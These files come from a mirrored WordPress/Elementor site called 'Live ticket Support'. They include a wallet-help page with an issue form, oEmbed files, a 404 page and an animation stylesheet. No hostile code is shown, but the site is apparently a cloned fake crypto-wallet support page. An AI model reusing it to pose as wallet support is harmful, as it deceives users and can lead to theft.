																				data-element_type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<h2
																						class="elementor-heading-title elementor-size-default">
																						We are here to provide help in
																						any related issues you are
																						having with your wallet account
																					</h2>
																				</div>
																			</div>
																			<div class="elementor-element elementor-element-fc26266 elementor-button-align-stretch elementor-widget elementor-widget-form"
																				data-id="fc26266"
																				data-element_type="widget"
																				data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}"
																				data-widget_type="form.default">
																				<div class="elementor-widget-container">
																					<form class="elementor-form"
																						method="post" name="New Form">
																						<input type="hidden"
																							name="post_id" value="36" />
																						<input type="hidden"
																							name="form_id"
																							value="fc26266" />

																						<input type="hidden"
																							name="queried_id"
																							value="36" />

																						<div
																							class="elementor-form-fields-wrapper elementor-labels-above">
																							<div
																								class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_bd8940a elementor-col-100">
																								<textarea
																									class="elementor-field-textual elementor-field  elementor-size-sm"
																									name="form_fields[field_bd8940a]"
																									id="form-field-field_bd8940a"
																									rows="4"
																									placeholder="Let us know any other issue you are facing and follow the process after filling this space"></textarea>
																							</div>
																							<div
																								class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
																								<button type="submit"
																									class="elementor-button elementor-size-sm">
																									<span>
																										<span
																											class="elementor-align-icon-right elementor-button-icon">
																											<i aria-hidden="true"
																												class="fas fa-arrow-right"></i>
																										</span>
																										<span
																											class="elementor-button-text">Get
																											Started</span>
																									</span>
																								</button>
																							</div>
																						</div>
																					</form>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
												</div>
											</div>
										</div>
									</div><!-- .entry-content -->
								</div>
							</article><!-- #post-36 -->

						</div>
					</main><!-- #main -->
				</div>
			</div><!-- #primary -->
		</div><!-- #inner-wrap -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-footer-wrap">
			</div>
		</footer><!-- #colophon -->

	</div><!-- #wrapper -->

	<link rel='stylesheet' id='e-animations-css'
		href='wp-content/plugins/elementor/assets/lib/animations/animations.mina25aa25a.css?ver=3.5.5' media='all' />
	<script id='kadence-navigation-js-extra'>
		var kadenceConfig = { "screenReader": { "expand": "Expand child menu", "collapse": "Collapse child menu" }, "breakPoints": { "desktop": "1024", "tablet": 768 } };
	</script>
	<script src='wp-content/themes/kadence/assets/js/navigation.minac13ac13.js?ver=1.1.14' id='kadence-navigation-js'
		async></script>
	<script src='wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.minb12bb12b.js?ver=3.1.1'
		id='elementor-pro-webpack-runtime-js'></script>
	<script src='wp-content/plugins/elementor/assets/js/webpack.runtime.mina25aa25a.js?ver=3.5.5'
		id='elementor-webpack-runtime-js'></script>
	<script src='wp-content/plugins/elementor/assets/js/frontend-modules.mina25aa25a.js?ver=3.5.5'
		id='elementor-frontend-modules-js'></script>
	<script src='wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.minb12bb12b.js?ver=3.1.1'
		id='elementor-sticky-js'></script>
	<script id='elementor-pro-frontend-js-before'>
		var ElementorProFrontendConfig = { "ajaxurl": "https:\/\/swiftsyncs.live\/wp-admin\/admin-ajax.php", "nonce": "a47310de01", "urls": { "assets": "https:\/\/swiftsyncs.live\/wp-content\/plugins\/elementor-pro\/assets\/" }, "i18n": { "toc_no_headings_found": "No headings were found on this page." }, "shareButtonsNetworks": { "facebook": { "title": "Facebook", "has_counter": true }, "twitter": { "title": "Twitter" }, "google": { "title": "Google+", "has_counter": true }, "linkedin": { "title": "LinkedIn", "has_counter": true }, "pinterest": { "title": "Pinterest", "has_counter": true }, "reddit": { "title": "Reddit", "has_counter": true }, "vk": { "title": "VK", "has_counter": true }, "odnoklassniki": { "title": "OK", "has_counter": true }, "tumblr": { "title": "Tumblr" }, "digg": { "title": "Digg" }, "skype": { "title": "Skype" }, "stumbleupon": { "title": "StumbleUpon", "has_counter": true }, "mix": { "title": "Mix" }, "telegram": { "title": "Telegram" }, "pocket": { "title": "Pocket", "has_counter": true }, "xing": { "title": "XING", "has_counter": true }, "whatsapp": { "title": "WhatsApp" }, "email": { "title": "Email" }, "print": { "title": "Print" } }, "facebook_sdk": { "lang": "en_US", "app_id": "" }, "lottie": { "defaultAnimationUrl": "https:\/\/swiftsyncs.live\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json" } };
	</script>
	<script src='wp-content/plugins/elementor-pro/assets/js/frontend.minb12bb12b.js?ver=3.1.1'
		id='elementor-pro-frontend-js'></script>
	<script src='wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min05da05da.js?ver=4.0.2'
		id='elementor-waypoints-js'></script>
	<script src='wp-includes/js/jquery/ui/core.min1dd91dd9.js?ver=1.13.0' id='jquery-ui-core-js'></script>
	<script src='wp-content/plugins/elementor/assets/lib/swiper/swiper.min48f548f5.js?ver=5.3.6' id='swiper-js'></script>
	<script src='wp-content/plugins/elementor/assets/lib/share-link/share-link.mina25aa25a.js?ver=3.5.5'
		id='share-link-js'></script>
	<script src='wp-content/plugins/elementor/assets/lib/dialog/dialog.mind227d227.js?ver=4.9.0'
		id='elementor-dialog-js'></script>
	<script id='elementor-frontend-js-before'>
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Share on Facebook", "shareOnTwitter": "Share on Twitter", "pinIt": "Pin it", "download": "Download", "downloadImage": "Download image", "fullscreen": "Fullscreen", "zoom": "Zoom", "share": "Share", "playVideo": "Play Video", "previous": "Previous", "next": "Next", "close": "Close" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Extra", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Extra", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Widescreen", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } } }, "version": "3.5.5", "is_static": false, "experimentalFeatures": { "e_import_export": true, "e_hidden_wordpress_widgets": true, "landing-pages": true, "elements-color-picker": true, "favorite-widgets": true, "admin-top-bar": true }, "urls": { "assets": "https:\/\/swiftsyncs.live\/wp-content\/plugins\/elementor\/assets\/" }, "settings": { "page": [], "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "lightbox_enable_share": "yes", "lightbox_title_src": "title", "lightbox_description_src": "description" }, "post": { "id": 36, "title": "Live%20ticket%20Support%20%E2%80%93%20Live%20ticket%20Support", "excerpt": "", "featuredImage": false } };
	</script>
	<script src='wp-content/plugins/elementor/assets/js/frontend.mina25aa25a.js?ver=3.5.5'
		id='elementor-frontend-js'></script>
	<script src='wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.minb12bb12b.js?ver=3.1.1'
		id='pro-preloaded-elements-handlers-js'></script>
	<script src='wp-content/plugins/elementor/assets/js/preloaded-modules.mina25aa25a.js?ver=3.5.5'
		id='preloaded-modules-js'></script>
	<script src='wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.mind164d164.js?ver=1.13.6'
		id='dce-settings-js'></script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () { var t, e = location.hash.substring(1); /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus()) }, !1);
	</script>
</body>

<!-- Mirrored from swiftsyncs.live/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 04 Feb 2022 09:01:01 GMT -->


<!-- Mirrored from smartpairing.net/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 11 Mar 2022 10:38:33 GMT -->
</html>
</file>

<file: wp-json/oembed/1.0/embed306f306f.html>
<?xml version="1.0"?>
<oembed><version>1.0</version><provider_name>Live ticket Support</provider_name><provider_url>https://swiftsyncs.live</provider_url><author_name>swi</author_name><author_url>https://swiftsyncs.live/author/swi/</author_url><title>Home</title><type>rich</type><width>600</width><height>338</height><html>&lt;blockquote class="wp-embedded-content" data-secret="nv1DHuJ63e"&gt;&lt;a href="https://swiftsyncs.live/"&gt;Home&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox="allow-scripts" security="restricted" src="https://swiftsyncs.live/embed/#?secret=nv1DHuJ63e" width="600" height="338" title="&#x201C;Home&#x201D; &#x2014; Live ticket Support" data-secret="nv1DHuJ63e" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"&gt;&lt;/iframe&gt;&lt;script&gt;
/*! This file is auto-generated */
!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},!c.wp.receiveEmbedMessage)if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=0;o&lt;n.length;o++)n[o].style.display="none";for(o=0;o&lt;s.length;o++)if(r=s[o],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3&lt;(i=parseInt(t.value,10)))i=1e3;else if(~~i&lt;200)i=200;r.height=i}if("link"===t.message)if(a=d.createElement("a"),i=d.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,i.host===a.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(!o){o=!0;for(var e,t,r,a=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),s=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n&lt;s.length;n++){if(!(r=(t=s[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(a||i)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);
&lt;/script&gt;
</html></oembed>
</file>

<file: wp-json/oembed/1.0/embede47ee47e.html>
<?xml version="1.0"?>
<oembed><version>1.0</version><provider_name>Live ticket Support</provider_name><provider_url>https://swiftsyncs.live</provider_url><author_name>swi</author_name><author_url>https://swiftsyncs.live/author/swi/</author_url><title>Wallet</title><type>rich</type><width>600</width><height>338</height><html>&lt;blockquote class="wp-embedded-content" data-secret="Aj3sqUV1Nk"&gt;&lt;a href="https://swiftsyncs.live/wallet/"&gt;Wallet&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox="allow-scripts" security="restricted" src="https://swiftsyncs.live/wallet/embed/#?secret=Aj3sqUV1Nk" width="600" height="338" title="&#x201C;Wallet&#x201D; &#x2014; Live ticket Support" data-secret="Aj3sqUV1Nk" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"&gt;&lt;/iframe&gt;&lt;script&gt;
/*! This file is auto-generated */
!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},!c.wp.receiveEmbedMessage)if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=0;o&lt;n.length;o++)n[o].style.display="none";for(o=0;o&lt;s.length;o++)if(r=s[o],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3&lt;(i=parseInt(t.value,10)))i=1e3;else if(~~i&lt;200)i=200;r.height=i}if("link"===t.message)if(a=d.createElement("a"),i=d.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,i.host===a.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(!o){o=!0;for(var e,t,r,a=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),s=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n&lt;s.length;n++){if(!(r=(t=s[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(a||i)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);
&lt;/script&gt;
</html></oembed>
</file>

<file: comments/feed/_https_/gravatar.com__Gravatar_/a_.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>
<file: wp-content/plugins/dynamic-content-for-elementor/assets/css/animationsd164d164.css>
/* --------- CRESCI ---------- */
@keyframes cresci {
    0% { transform: scale( 0 ); }
    100% { transform: scale( 1 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
    0% { transform: rotate( -5deg ); }
    100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
    0% { transform: rotate( -25deg ); }
    100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
    0% { transform: rotate( -45deg ); }
    100% { transform: rotate( 45deg ); }
}

/* --------- PULSA ---------- */
@keyframes pulsashort {
    0% { transform: scale( 0.98 ); }
    100% { transform: scale( 1.02 ); }
}
@keyframes pulsa {
    0% { transform: scale( 0.93 ); }
    100% { transform: scale( 1.07 ); }
}
@keyframes pulsalong {
    0% { transform: scale( 0.85 ); }
    100% { transform: scale( 1.15 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
    0% { transform: rotate( -5deg ); }
    100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
    0% { transform: rotate( -25deg ); }
    100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
    0% { transform: rotate( -45deg ); }
    100% { transform: rotate( 45deg ); }
}

/* --------- GALLEGGIA ---------- */
@keyframes galleggiashort {
    0% { transform: translateY( -5% ); }
    100% { transform: translateY( 5% ); }
}
@keyframes galleggia {
    0% { transform: translateY( -12% ); }
    100% { transform: translateY( 12% ); }
}
@keyframes galleggialong {
    0% { transform: translateY( -25% ); }
    100% { transform: translateY( 25% ); }
}

/* --------- ATTRAVERSA ---------- */
@keyframes attraversa {
    0% { transform: translateX( calc( -50vw - 50% - 100px ) ); }
    100% { transform: translateX( calc( +50vw + 50% + 100px ) ); }
}

/* --------- RISALI o AFFONDA ---------- */
@keyframes risali-o-affondashort {
    0% { transform: translateY( 70% ); }
    100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affonda {
    0% { transform: translateY( 150% ); }
    100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affondalong {
    0% { transform: translateY( 300% ); }
    100% { transform: translateY( 0 ); }
}

/* --------- RIMBALZA ---------- */
@keyframes saltellashort {
    0% {transform: translateY(0%);}
    20%, 50%, 80%, 100% {transform: translateY(0);}
    40% {transform: translateY(-15px);}
    60% {transform: translateY(-7px);}
}
@keyframes saltella {
    0% {transform: translateY(0%);}
    20%, 50%, 80%, 100% {transform: translateY(0);}
    40% {transform: translateY(-30px);}
    60% {transform: translateY(-15px);}
}
@keyframes saltellalong {
    0% {transform: translateY(0%);}
    20%, 50%, 80%, 100% {transform: translateY(0);}
    40% {transform: translateY(-60px);}
    60% {transform: translateY(-30px);}
}

/* --------- ROTOLA ---------- */
@keyframes rotolashort {
    0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -90deg ); }
    100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 90deg ); }
}
@keyframes rotola {
    0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -270deg ); }
    100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 270deg ); }
}
@keyframes rotolalong {
    0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -450deg ); }
    100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 450deg ); }
}
/* --------- RUNS ---------- */
@keyframes girashort {
    0% { transform: rotate( 0deg ); }
    100% { transform: rotate( 360deg ); }
}
@keyframes gira {
    0% { transform: rotate( 0deg ); }
    100% { transform: rotate( 360deg ); }
}
@keyframes giralong {
    0% { transform: rotate( 0deg ); }
    100% { transform: rotate( 360deg ); }
}

/* --------- BRILLA ---------- */
@keyframes brillashort {
    0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
    50% { box-shadow: 0 0 50px rgba(232,189,109,0.88); }
    100% { box-shadow: 0 0 100px rgba(232,189,109,0); }
}
@keyframes brilla {
    0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
    50% { box-shadow: 0 0 200px rgba(232,189,109,0.88); }
    100% { box-shadow: 0 0 300px rgba(232,189,109,0); }
}
@keyframes brillalong {
    0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
    50% { box-shadow: 0 0 300px rgba(232,189,109,0.88); }
    100% { box-shadow: 0 0 700px rgba(232,189,109,0); }
}

@keyframes brilla1 {
    0% {
        -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
        box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
    }
    70% {
        -moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
        box-shadow: 0 0 0 10px rgba(204,169,44, 0);
    }
    100% {
        -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
        box-shadow: 0 0 0 0 rgba(204,169,44, 0);
    }
}


/* AJAX - OPEN - PAGE */
/*esci*/
@keyframes exitToRight {
    0% { transform: translate(0,0); }
    100% { transform: translateX(100%); }
}
/*entra*/
@keyframes enterFromRight {
    0% { transform: translate(100%,0); }
    100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeft {
    0% { transform: translate(0,0); }
    100% { transform: translateX(-100%); }
}
/*entra*/
@keyframes enterFromLeft {
    0% { transform: translate(-100%,0); }
    100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTop {
    0% { transform: translate(0,0); }
    100% { transform: translateY(-100%); }
}
/*entra*/
@keyframes enterFromTop {
    0% { transform: translate(0,-100%); }
    100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottom {
    0% { transform: translate(0,0); }
    100% { transform: translateY(100%); }
}
/*entra*/
@keyframes enterFromBottom {
    0% { transform: translate(0,100%); }
    100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBack {
    0% { transform: scale(1);}
    30% { opacity: 1; }
    99% { visibility: visible; }
    100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFront {
    0% { transform: scale(1);}
    30% { opacity: 1; }
    99% { visibility: visible; }
    100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBack {
    0% { transform: perspective(1500px) translateZ(-500px); visibility: visible; opacity: 0;}
    100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFront {
    0% { transform: perspective(1500px) translateZ(500px); visibility: visible; opacity: 0;}
    100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFade {
    0% { opacity: 1;}
    100% { opacity: 0;}
}
@keyframes enterFromFade {
    0% { opacity: 0;}
    100% { opacity: 1;}
}



@keyframes exitQuit {
    0% { transform: scale(1); opacity: 1; visibility: visible;}
    100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuit {
    0% { transform: scale(0.5); opacity: 0; }
    100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnim {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRight {
    from { }
    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRight {
    from { }
    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeft {
    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
    to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeft {
    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
    to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeft {
    from { }
    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeft {
    from { }
    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRight {
    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
    to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRight {
    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
    to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTop {
    from { }
    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTop {
    from { }
    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottom {
    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottom {
    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottom {
    from { }
    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottom {
    from { }
    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTop {
    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTop {
    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}


/* --------- MODAL PopUp ANIMATIONS ---------- */
/*esci*/
@keyframes noneOut {
    0% { display: block; }
    100% { display: none; }
}
@keyframes noneIn {
    0% { display: none; }
    100% { display: block; }
}
@keyframes noneOutPopup {
    0% { display: block; }
    100% { display: none; }
}
@keyframes noneInPopup {
    0% { display: none; }
    100% { display: block; }
}
@keyframes exitToRightPopup {
    0% { transform: translate(0,0); }
    100% { transform: translateX(100vw); }
}
/*entra*/
@keyframes enterFromRightPopup {
    0% { transform: translate(100vw,0); }
    100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeftPopup {
    0% { transform: translate(0,0); }
    100% { transform: translateX(-100vw); }
}
/*entra*/
@keyframes enterFromLeftPopup {
    0% { transform: translate(-100vw,0); }
    100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTopPopup {
    0% { transform: translate(0,0); }
    100% { transform: translateY(-100vh); }
}
/*entra*/
@keyframes enterFromTopPopup {
    0% { transform: translate(0,-100vh); }
    100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottomPopup {
    0% { transform: translate(0,0); }
    100% { transform: translateY(100vh); }
}
/*entra*/
@keyframes enterFromBottomPopup {
    0% { transform: translate(0,100vh); }
    100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBackPopup {
    0% { transform: scale(1);}
    30% { opacity: 1; }
    99% { visibility: visible; }
    100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFrontPopup {
    0% { transform: scale(1);}
    30% { opacity: 1; }
    99% { visibility: visible; }
    100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBackPopup {
    0% { transform: translateZ(-500px); visibility: visible; opacity: 0;}
    100% { transform: translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFrontPopup {
    0% { transform: translateZ(500px); visibility: visible; opacity: 0;}
    100% { transform: translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFadePopup {
    0% { opacity: 1;}
    100% { opacity: 0;}
}
@keyframes enterFromFadePopup {
    0% { opacity: 0;}
    100% { opacity: 1;}
}



@keyframes exitQuitPopup {
    0% { transform: scale(1); opacity: 1; visibility: visible;}
    100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuitPopup {
    0% { transform: scale(0.5); opacity: 0; }
    100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnimPopup {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRightPopup {
    from { }
    to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRightPopup {
    from { }
    to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeftPopup {
    from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
    to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeftPopup {
    from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
    to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeftPopup {
    from { }
    to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeftPopup {
    from { }
    to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRightPopup {
    from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
    to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRightPopup {
    from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
    to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTopPopup {
    from { }
    to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTopPopup {
    from { }
    to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottomPopup {
    from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottomPopup {
    from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottomPopup {
    from { }
    to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottomPopup {
    from { }
    to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

